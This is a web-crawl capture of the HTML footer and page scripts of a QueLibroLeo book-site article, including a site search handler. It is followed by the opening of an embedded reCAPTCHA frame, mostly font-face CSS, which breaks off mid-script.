                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/los-asesinos-matematicos-atacan-de-nuevo-una-nueva-seleccion-de-errores-matematicos-de-los-cuales-somos-victimas-o-autores";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pdm2ren5epuv
body_size: 48821
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nrWHFQgl8KLTl4wjxCsBhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nrWHFQgl8KLTl4wjxCsBhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nrWHFQgl8KLTl4wjxCsBhg">
